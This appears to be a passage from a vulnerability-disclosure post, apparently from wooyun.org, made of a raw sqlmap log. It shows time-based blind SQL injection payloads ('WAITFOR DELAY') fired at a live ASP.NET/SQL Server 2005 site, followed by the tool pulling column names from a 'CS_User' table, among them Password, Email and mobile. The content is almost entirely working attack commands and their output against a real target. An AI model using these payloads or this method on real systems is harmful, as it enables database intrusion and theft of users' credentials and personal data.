 Payload: id=4362;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=4362 WAITFOR DELAY '0:0:5'
---
[14:01:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:01:56] [INFO] fetching columns for table 'CS_User' in database 'GGY'
[14:01:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:01:56] [INFO] retrieved: 20
[14:02:28] [INFO] retrieved: Address
[14:04:09] [INFO] retrieved: nvarchar
[14:05:16] [INFO] retrieved: anwser
[14:05:46] [INFO] retrieved: nvarchar
[14:06:19] [INFO] retrieved: c_k
[14:07:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ey
[14:07:57] [INFO] retrieved: nvarchar
[14:10:10] [INFO] retrieved: c
[14:10:58] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
reatetime
[14:12:47] [INFO] retrieved: nvarchar
[14:14:00] [INFO] retrieved: DepID
[14:14:43] [INFO] retrieved: nvarchar
[14:15:24] [INFO] retrieved: E
[14:17:15] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
mail
[14:19:21] [INFO] retrieved: varchar
[14:20:30] [INFO] retrieved: fUsername
[14:21:48] [INFO] retrieved: ntext
[14:22:43] [INFO] retrieved: GroupI
[14:24:42] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
D
[14:24:50] [INFO] retrieved: nvarchar
[14:25:47] [INFO] retrieved: id
[14:26:00] [INFO] retrieved: int
[14:26:16] [INFO] retrieved: LastModifiedTime
[14:27:32] [INFO] retrieved: datetime
[14:28:47] [INFO] retrieved: mobile
[14:30:10] [INFO] retrieved: nvarchar
[14:31:19] [INFO] retrieved: Password
[14:32:07] [INFO] retrieved: nvarchar
[14:32:50] [INFO] retrieved: problem
[14:33:31] [INFO] retrieved: varchar
[14:34:10] [INFO] retrieved: showNote
www.wooyun.org